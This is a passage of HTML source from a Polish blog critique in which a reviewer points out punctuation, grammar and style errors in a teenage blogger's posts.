efekt uzyskałabyś pisząc&nbsp;<i>gdy
nagle</i>.
Dalszej części za bardzo nie rozumiem. Co przy okazji oglądania
różnorodnych tutoriali na Youtubie? Że tak sobie z angielska
zagadam, it doesn't make sense. Mam na myśli to, że nie da się
zrozumieć, czy do instrumentu powróciłaś wtedy, gdy zdałaś
sobie sprawę z braku swoich umiejętności,&nbsp;czy przy okazji
oglądania filmików?</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Przez
przypadek znalazłam guru, nowego, wspaniałego nauczyciela, dzięki
któremu poszerzę swój repertuar o całą masę kultowych
piosenek<span style="color: #990000;">,[bez
przecinka]</span>&nbsp;i
jak przejdę przez wszystkie odcinki jego programu, wtedy powiem, że
umiem grać&#8221;. Znów... przecinek.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Piętnaście</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Budzę
się rano pod ciepłą kołdrą, po wykonaniu każdej porannej
czynności wracając do niej i zastanawiając się, czy rzeczywiście
jest sens gdziekolwiek wychodzić, czy może lepiej zostać pod
kocykiem i spać&#8221;.&nbsp;Czytając to pierwszy raz pomyślałam, że
wracasz znowu i znowu do każdej czynności porannej.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Chociaż
nieważne, ile razy przejrzę fizykę - jest to dla mnie czarna magia
(...)&#8221;. Wyrzuć&nbsp;<i>chociaż</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">W
tej notce jednak wyjątkowo dobrze.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Dwadzieścia</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Kredki
przyszły, a wraz z nimi refleksja nad ewolucją swych zainteresowań,
swego dotychczasowego życia. Wszak jeszcze parę miesięcy temu
deklarowałam, że nigdy nie będę kolorować swych prac, że jedyną
słuszną&nbsp;<span style="color: #990000;">barwą
jest grafit ołówka i czerń tuszu</span>&#8221;.
W drugim zdaniu mogłoby być po prostu&nbsp;<i>swoich</i>.
A teraz sobie wyliczymy. Jeden &#8211; grafit ołówka, dwa &#8211; czerń
tuszu. Czyli&nbsp;<i>jedynymi
słusznymi barwami są</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Zaczęłam
brnąć po ścieżce swej artystycznej kariery, aż jej genezą
okazywał się być etap, który&nbsp;<span style="color: #990000;">jak
najbardziej&nbsp;</span>chciałam
wyrzucić z życiorysu - teraz wiem, że nawet te bezsensowne hobby
stały się matrycą dla mojej teraźniejszości; że bez nich nie
osiągnęłabym takiego poziomu kulturalnego, jaki prezentuję
dziś&#8221;.&nbsp;<i>Jak
najbardziej</i>&nbsp;to
inaczej&nbsp;<i>oczywiście</i>.
Jeśli się temu przyjrzysz z bliska, to coś tu nie gra, czyż nie?
Ano, wkradł się przysłówek i zmienił znaczenie całego
wyrażenia. Powinnaś też zwrócić uwagę na to, że raz
twierdzisz, że ten etap Twojego życia, o którym chcesz zapomnieć,
to geneza Twojego obecnego życia, a zaraz, że to bezsensowne hobby
(co zresztą dziwne, hobby przecież nie muszą być sensowne i mogą
być zupełnie różne od planów na przyszłość) są jego matrycą.
Trochę się w tym zdaniu pogubiłam, no, ale może po prostu nie
wyłapałam czegoś istotnego.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Będzie
długo, ale tak być musi&#8221;. Ale co?</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Wszystko
zaczęło się chyba jeszcze&nbsp;<span style="color: #990000;">niewiele</span>&nbsp;przed
szkołą podstawową lub w jej wczesnych latach, kiedy zaczęła
panować ta nieszczęsna moda na czytanie komiksów o pięciu
czarodziejkach (boru, ale mi to ciężko przez&nbsp;<strike>usta</strike>&nbsp;<span style="color: #990000;">hm,</span>&nbsp;palce
przeszło)&#8221;.&nbsp;<i>Niedługo</i>.
A przed&nbsp;<i>hm</i>&nbsp;przecinek.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Wydaje
mi się, że taka kolejność jest jak najbardziej prawidłowa&#8221;.
Tutaj dobrze użyłaś&nbsp;<i>jak
najbardziej</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Dzięki
wcześniejszym doświadczeniom<span style="color: #990000;">,[tutaj]</span>&nbsp;przystosowałam
się, poznałam podstawy, które w miarę czasu ewoluowały w coś
bardziej ambitnego&#8221;. Przeeciiiineeek.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Spodobało
mi się&nbsp;<span style="color: #990000;">na
tyle</span>,
by kupić własne; nauczyłam się cierpliwości&nbsp;<span style="color: #990000;">na
tyle</span>,
by móc wysiedzieć trzy godziny nad nakładaniem odcieni na twarz
Mishy Collinsa; nabyłam umiejętności godzenia się z porażką i
poprawy nieudanych fragmentów rysunku&#8221;.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Dwadzieścia
trzy</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;<span style="color: #990000;">Za
każdym razem, gdy bywam</span>&nbsp;w
Krakowie, przypomina mi się moje postanowienie o dostaniu się na
Collegium Medicum; (...)&#8221;.&nbsp;<i>Bywam</i>&nbsp;oznacza&nbsp;<i>być
co pewien czas w jakimś miejscu</i>,
czyli albo usuniesz&nbsp;<i>za
każdym razem,</i>&nbsp;albo
zmienisz&nbsp;<i>bywam</i>&nbsp;na&nbsp;<i>jestem</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;W
końcu udało mi się wybrać&nbsp;<span style="color: #990000;">placówkę,
do której pragnę dążyć</span>&#8221;.
Wiem, co miałaś na myśli. Ale to nie jest poprawne.
Primo:&nbsp;<i>placówka</i>&nbsp;to&nbsp;<i>zakład,
instytucja pełniąca rolę ośrodka w jakiejś dziedzinie życia,
często filia lub oddział instytucji</i>,
więc w tym przypadku&nbsp;<i>dążyć</i>&nbsp;oznaczałoby
po prostu&nbsp;<i>zdążać</i>,&nbsp;<i>podążać</i>,
czyli iść. A nie&nbsp;<i>dążyć
do celu</i>,
co miałaś na myśli. Secundo:&nbsp;<i>pragnąć</i>&nbsp;i&nbsp;<i>dążyć</i>&nbsp;mają
podobne znaczenia. Nie można zatem&nbsp;<i>pragnąć
dążyć</i>;
albo jedno, albo drugie.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Obiecano
mi&nbsp;<span style="color: #990000;">Biologię</span>&nbsp;Villego
na&nbsp;<span style="color: #990000;">Święta</span>&nbsp;(...)&#8221;.&nbsp;<i>Święta</i>&nbsp;małą
literą. No i&nbsp;<i>Biologia</i>&nbsp;w
tym przypadku jest tytułem, więc musisz ująć ją w cudzysłów
bądź wyróżnić kursywą (dziękuję za podpowiedź Skoiastel :)).</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Te
czasy jednak minęły,&nbsp;<span style="color: #990000;">nie
uczę się</span>,
całymi dniami robię wszystko, tylko&nbsp;<span style="color: #990000;">się
nie uczę</span>&#8221;.
Za dużo &#8222;nie uczenia się&#8221; w jednym zdaniu. Rozbij to na dwa
zdania, a zamiast powtórzenia będzie epifora.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Nie
moja wina, że jak mama wchodzi do pokoju<span style="color: #990000;">,[tutaj]</span>&nbsp;mam
akurat otwarty podręcznik&#8221;.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;<span style="color: #990000;">Wszak</span>&nbsp;kiedyś
muszę coś powtórzyć&#8221;. Czytam sobie Twój blog i to, co jest
widoczne natychmiast: masz rozbudowany styl, używasz wielu środków
stylistycznych, ale jednocześnie stosujesz język potoczny.
Stąd&nbsp;<i>wszak</i>&nbsp;w
tym zdaniu jest ni przypiął, ni przyłatał.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Przy
okazji zdałam sobie sprawę, że jestem&nbsp;<span style="color: #990000;">pojedynczą
jednostką</span>&nbsp;w
towarzystwie, która nie chodzi na imprezy&#8221;. Jednostka, w
znaczeniu, w jakim chciałaś jej użyć, oznacza pojedynczą osobę.
Napisałaś zatem ni mniej, ni więcej&nbsp;<i>jestem
pojedynczą pojedynczą osobą</i>.
Jeśli to miała być hiperbola, nie do końca Ci wyszło, zrobił
się pleonazm (znów ukłon do Skoiastel). Mogłaś to
zastąpić&nbsp;<i>jedyną
osobą</i>.
Dalej, to samo zdanie: (&#8230;)&nbsp;<i>nie
ma historii o "urwanych filmach",&nbsp;w Sylwestra poi się
co najwyżej colą, z tytoniem miała do czynienia tylko na podłożu
naukowym</i>.
Całe zdanie lepiej by brzmiało, gdybyś napisała&nbsp;<i>a
z tytoniem</i>,
bo spójnik sugeruje, że wymieniasz już ostatnią z kolei rzecz
bądź czynność. Ponadto użyłaś niepoprawnego cudzysłowu,
polski cudzysłów to znak na dole i na górze, a nie na górze i
górze.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Dwadzieścia
pięć</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;History
time, cobyście zrozumieli nieco&nbsp;<span style="color: #990000;">me</span>&nbsp;położenie,
czy coś&#8221;.&nbsp;<i>Moje</i>.
Momentami naprawdę przedobrzasz.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Kto
nieprzekonany, niech sam spróbuje - i na to nie ma gotowej
odpowiedzi nie mam zdolności, nie mam słuchu&#8221;.
Kto&nbsp;<i>jest</i>&nbsp;nieprzekonany.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Trzydzieści</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Nigdy
nie miałam szczególnych&nbsp;<span style="color: #990000;">uprzedzeń</span>&nbsp;do
własnego ciała, nie przeszkadzały mi żadne defekty, bo
wychodziłam z prostego założenia: są rzeczy, których zmienić
nie można i człowiek nie ma na nie wpływu, jedynie pozostaje mu
pogodzenie się z rzeczywistością&#8221;. Z tym, że uprzedzenia to
negatywna ocena dokonana jeszcze przed poznaniem czegoś. Więc
napisałaś, że nigdy szczególnie nie oceniałaś swojego ciała,
wcześniej go nie zobaczywszy.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Na
nieszczęście jestem&nbsp;<span style="color: #990000;">jednak</span>&nbsp;ofiarą
alergii, które jako miejsce żerowania wybrały sobie (a miały
przecież tyle możliwości!) skórę&#8221;. Bez podstaw jednakujesz.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Póki
jeszcze była to skóra na nogach, rękach, nie wiem, stopach(?),
było w porządku - w końcu są to&nbsp;<span style="color: #990000;">części</span>&nbsp;do
ukrycia -&nbsp;<span style="color: #990000;">lecz,
kiedy jak na złość</span>&nbsp;wylazły
na twarz, wysuszając ją fragmentami na wiór, nie powiem, z lekka
się wkurzyłam&#8221;.&nbsp;<i>Części
ciała</i>.
Samo&nbsp;<i>części</i>&nbsp;może
się odnosić do różnych przedmiotów. Dalej, przecinek
po&nbsp;<i>lecz</i>&nbsp;przesuń
za&nbsp;<i>kiedy</i>.&nbsp;<i>Jak
na złość</i>&nbsp;jest
wtrąceniem.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Niby
smaruję, zażywam prochy, jednak poprawy nie widać, a do lekarzy
chodzić nie chcę i nie lubię - akurat komu, jak komu, ale moim
dermatologom nie ufam już ani trochę po tym, jak jeden przepisał
mi zwykły balsam do ciała za fortunę, a drugi leczył miesiącami
coś, co okazało się zwykłym krwiakiem do wycięcia
chirurgicznego, a nie traktowania kolejnymi drogimi maściami (albo
jak wtryniłam się w kolejkę,&nbsp;<span style="color: #990000;">z
czego nadal mam traumę</span>)&#8221;.
Błagam, nie pisz już więcej tak długich zdań. Kompletnie się w
nim zgubiłam. Musiałam przeczytać je dwa razy. Poza tym, im
dłuższe i bardziej złożone zdania budujesz, tym większe
prawdopodobieństwo, że zrobisz w nich jakiegoś byka. Czasem trzeba
rozbudować zdanie, ale nie rób tego, jeśli nie ma potrzeby. No i
nie rozbudowuj ich nadmiernie. To tylko komplikowanie sobie życia.
Sobie i czytelnikom. Plus: traumę ma się po czymś, a nie z czymś.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">I
znów wśród całkiem potocznego tekstu pojawia się&nbsp;<i>wszak</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;(...)
a nie z góry coś przekreślać&#8221;. To właśnie są uprzedzenia!
Nawiązując do wstępu notki.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Koniec
z&nbsp;<span style="color: #990000;">deprymującą
czernią i zalatywania trupem</span>&#8221;.
Jeśli już, to&nbsp;<i>z
deprymującą czernią i zalatywaniem trupem</i>.
Albo&nbsp;<i>koniec
deprymującej czerni i zalatywania trupem.&nbsp;</i>Bądź
konsekwentna w odmianie.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;W
końcu stworzyłam coś, co nie tyle<span style="color: #990000;">,[tu
jest przecinek] co</span>&nbsp;jest
jasne, ile uniwersalne, i naprawdę mi się podoba&#8221;. A po co Ci to
zaznaczone na czerwono? Przeczytaj zdanie bez uwzględniania
czerwieni. Ładniej brzmi? No pewnie.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Trzydzieści
pięć</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Niemal
trzydzieści stopni&nbsp;<span style="color: #990000;">w
plusie</span>&nbsp;(choć
gdybym miała sama ocenić, co najmniej z dziewięćdziesiąt),
dzikie tłumy, ciężki plecak, ból kręgosłupa/ramion/nóg/głowy
(niepotrzebne skreślić) i na deser choroba lokomocyjna&#8221;.&nbsp;<i>Na
plusie</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Z
koleżanką zaczęłyśmy od zwykłych szalek Petriego z bakteriami,
przez chirurgię, aż do izolowania DNA!&#8221; Chwileczkę, momencik. W
ten sposób wymienia się zaczynając zdanie od&nbsp;<i>zaczynając</i>,
inaczej nie ma to sensu. Zatem albo&nbsp;<i>Z
koleżanką znalazłyśmy ciekawe stoiska&nbsp;</i>(czy
jak Ci będzie bardziej pasowało to przekształcić)<i>,
zaczynając od&nbsp;</i>i
wtedy ładnie leci dalej, albo&nbsp;<i>Z
koleżanką zaczęłyśmy od zwykłych szalek Petriego z bakteriami,
następnie przeszłyśmy przez chirurgię aż do izolowania DNA</i>.
Pierwsza opcja jednak wydaje się bardziej kusząca i prostsza,
przynajmniej według mnie.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Nawet
nie jestem w stanie oszacować, ile stoisk z różnorodnych dziedzin
zaliczyłam, jednak najlepiej wspominam te dotyczące medycyny na
Collegium Medicum (tak, chcę tam studiować!) oraz biotechnologii:
bawiłam się w chirurga (co tam, że założyłam jeden szew, z
którym mordowałam się z piętnaście minut, a moim pacjentem był
banan - liczy się, no!), badałam plastikowe piersi, wyszukując
guzów i przymierzyłam brzuch w szóstym miesiącu ciąży
(koleżanka dała mi doskonale do zrozumienia, że położnictwo mnie
nie ominie - ale na szczęście&nbsp;<span style="color: #990000;">pozwoliła
już darować&nbsp;</span>symulację
przyjmowania porodu), wyizolowałam DNA z truskawki (powtarzając
później to samo w domu i również otrzymując pozytywny wynik),
przeprowadziłam elektroforezę (technika rozdziału DNA na mniejsze
frakcje) na żelu agarowym (a właściwie to -forezę, bo elektro-
wraz z prowadzącym studentem sobie odpuściliśmy ze względu na
irracjonalną temperaturę), poplamiłam sobie dłonie azotanem
srebra (Działa żrąco na skórę, pozostawia trudne do usunięcia
czarne plamy, ciocia Wikipedia), by z drutu miedziowego otrzymać
drut ze srebrnym nalotem, oraz - co genialne - pokradłam (czyt.
zabrałam, dostałam lub poprosiłam za zgodą) całą masę różnych
fajnych rzeczy&#8221;. Przepraszam. Nie dałam rady. To ZDANIE kompletnie
mnie zabiło. Tak. Tu nigdzie nie ma kropki, jedynie same przecinki i
nawiasy. Mam nadzieję, że nigdy więcej tego nie zrobisz, bo to
jest... bardzo... trudne do czytania. Gubię sens tej wypowiedzi i po
skończeniu jej nie wiem, o czym był początek. Uch. No dobrze,
pomijając tę długość.&nbsp;<i>Pozwoliła&nbsp;już&nbsp;darować
mi</i>.
Nie pisz skrótami myślowymi. Więcej błędów nie widzę, co jest
niemal szokujące przy ilości informacji ściśniętych pomiędzy
wielką literą zaczynającą zdanie a kropką je kończącą.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Od
długopisów, piłeczek, ulotek i książeczek, przez&nbsp;<span style="color: #990000;">probóweczki
z DNA truskawki i kukurydzy oraz drucikiem w azotanie srebra</span>,
do żelu agarowego i samego agaru do własnej produkcji żelu, w
którym można hodować kwiatki (a że jest przezroczysty, cały
system korzeniowy i w ogóle rozwój będzie doskonale widać)&#8221;.
Ponownie poległa konsekwencja w odmianie:&nbsp;<i>(...)
probóweczki z DNA (...) oraz drucik (...)</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;A
jak już o&nbsp;<span style="color: #990000;">chemii</span>&nbsp;mowa...
Jako że ostatnio pilnie uczyłam się na konkurs z&nbsp;<span style="color: #990000;">chemii</span>&nbsp;(który
średnio mi poszedł, bo były jakieś nieludzkie zadania
obliczeniowe), jakoś tak... czytając o tym wszystkim... i raz, i
wtóry... no... pokochałam&nbsp;<span style="color: #990000;">chemię</span>&#8221;.
Chemia, chemia, chemia... Powtórzenia...</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Trzydzieści
osiem</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Co
dziwne, moja pierwsza myśl po włożeniu dłoni do pustej kieszeni,
to utrata numerów - szybko jednak zreflektowałam się,&nbsp;<span style="color: #990000;">zdając
sprawę</span>,
że łatwo uzupełnię te ważniejsze za pomocą Facebooka, maila, w
ostateczności osobiście&#8221;. Zdając&nbsp;<i>sobie</i>&nbsp;sprawę.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Mimo
że tekst jest długi, więcej błędów nie znalazłam.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Czterdzieści</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;W
nocnych maratonach uczestniczyłam dwa razy, w czasie których miałam
okazję przystąpić do wyzwania wcześniej wymienionego - jak
wiadomo,<span style="color: #990000;">&nbsp;z
nieco marnym</span>&nbsp;skutkiem&#8221;.
Po prostu&nbsp;<i>marnym</i>,
w końcu się nie udało.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Nie,
nie&nbsp;<span style="color: #990000;">dlatego
że</span>&nbsp;zamiast
filmów były seriale, skądże!&#8221; A przecinek przed&nbsp;<i>że</i>?
Ktoś tu chyba był głodny. To zależy od akcentowania. W tym
przypadku akcent pada na&nbsp;<i>dlatego</i>,
stąd rozdzielenie tych dwóch wyrazów znakiem przestankowym.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Raczej
z powodu grania w głupie, bardzo, bardzo głupie gry na przeglądarce
i trollowanie na dziewczęco-nastolatkowym forum o trzeciej nad ranem
albo też przez włączenie najgłupszego horroru świata&#8221;.
Rozdziel to na dwa zdania i będzie bardziej czytelnie.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Jako
że dołączyłam do genialnej inicjatywy, jaką jest postcrossing,
nie mogłam nie skorzystać z szeregu możliwości,<span style="color: #990000;">&nbsp;jakie
strona ta daje</span>&#8221;.
Niefajna inwersja, be, be. Po co? Powtórz ją i wszystko będzie na
swoim miejscu!</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;To
nie taki zwykły cmentarz - to jeden z najstarszych cmentarzy w
mieście, na którym można spotkać nagrobki&nbsp;<span style="color: #990000;">takich
osobistości,[bez przecinka] jak William Blake, Daniel Defoe czy
papcio Tolkiena</span>&#8221;.
Przecinek. No i konsekwencja w odmienianiu:&nbsp;<i>nagrobki
takich osobistości jak William Blake, Daniel Defoe czy papcio
Tolkien</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Byłam
w nocy w Chinatown i&nbsp;<span style="color: #990000;">nie
pytając o skład</span>,
zjadłam jakieś puszyste ciasteczka w kształcie ryby&#8221;. To
czerwoniutkie&nbsp;jest wtrąceniem, a brakuje przed nim naszego
ulubionego znaku interpunkcyjnego.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Skoczyłam
na główkę do basenu (ja raczej z tych, co nie skaczą na główkę,
ewentualnie w ogóle nie skaczą do wody) o głębokości czterech
metrów, za wejście na który wybuliłam&nbsp;<span style="color: #990000;">z
cztery funty</span>,
by zostać&nbsp;<span style="color: #990000;">pochwalona</span>&nbsp;przez
przystojnego ratownika&#8221;.&nbsp;<i>ze</i>,&nbsp;<i>pochwaloną</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Po
zrobieniu czystek w mojej kolekcji pocztówek, postanowiłam do nich
wrócić (tak bardzo typowe w moim przypadku) i rozpoczęłam mą
zabawę z postcrossingiem, to po raz&#8221;.&nbsp;<i>Po
pierwsze</i>.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;A
dawcą krwi lub szpiku zostanę za pół roku&nbsp;<span style="color: #990000;">[z
przecinkiem]</span>&nbsp;jak
skończę tę straszną osiemnastkę&#8221;. Przecinek.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Czterdzieści
trzy</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Otóż
tak prezentuje się moje prywatne błędne koło: dużo do nauczenia
się - narzekanie na brak chęci do nauki - zasłużony odpoczynek -
zasłużony odpoczynek, który przeradza się w czyste opierniczanie
się do wieczora - przypominanie sobie o milionie rzeczy na kolejny
dzień - zalążek depresji - utracenie sensu życia -&nbsp;<span style="color: #990000;">zdanie
sobie sprawę</span>,
jak bardzo głupie jest stwierdzenie, że moje życie traci sens
przez szkołę - popukanie się w główkę - wzięcie się do roboty
- dużo do uczenia się..., et cetera&#8221;. A raczej&nbsp;<i>zdanie
sobie sprawy</i>.
Zła odmiana.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">W
tej notce częstujesz wybitnie długimi zdaniami, w których łatwo
się pogubić. Dużo wtrąceń, dopowiedzeń i tak dalej.
Stylistycznie przekombinowane.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Czterdzieści
sześć</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Zawsze
potrafiłam szybko poznać nieprzyjemne objawy i je&nbsp;<span style="color: #990000;">zlikwidować
zanim by do nich doszło</span>,
jak biegunkę czy wymioty, do których zawsze miałam uraz i,
zwyczajnie, bałam się ich doświadczenia&#8221;. Skoro jeszcze do nich
nie doszło, to znaczy, że im zapobiegasz, a nie je likwidujesz.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Skończyło
się na tym, że mnie nie puścili do szkoły, czego wcale nie
przyjęłam z otwartymi ramionami - trzy lekcje chemii piechotą nie
chodzą, a że aktualnie omawiamy zadanka, jakakolwiek szansa,&nbsp;<span style="color: #990000;">że
w końcu będę rozumieć</span>&nbsp;spełzła
na niczym&#8221;. Czerwone to wtrącenie, zatem, czego brakuje? Tym razem
z drugiej strony.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Czterdzieści
dziewięć</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Nie
są to&nbsp;<span style="color: #990000;">może</span>&nbsp;najwyższe
obroty,<span style="color: #990000;">&nbsp;może&nbsp;</span>pomijając
szalone szkolne tempo i niebotycznej wielkości sprawdziany co drugi
dzień, ale generalnie żyję spokojnie&#8221;.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Trochę
z powodu zbliżającej się wiosny,&nbsp;<span style="color: #990000;">bo
czasami przez te strugi deszczu zdarza się, że przebijają
promienie słoneczne</span>,
a wtedy nic, tylko wsiąść na rower (który jeszcze pachnie
nowością!) albo wybrać się w góry - ruszyć się po zimie,
rozciągnąć stare kości i wyciągnąć twarz do słońca&#8221;.
Pierwsza część zdania&nbsp;jest trochę bez sensu. Nie kombinuj z
tą inwersją. W przeciwieństwie do wystroju bloga, w pisaniu
przedobrzasz.&nbsp;<i>(...)
bo czasami zdarza się, że przez te strugi deszczu przebijają
promienie słoneczne (...)</i>,
tak wystarczy, po co gmatwać?</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">I
tak zbliżamy się do końca, czyli do (teraz już) przedostatniego
posta.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Pięćdziesiąt
trzy</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;To
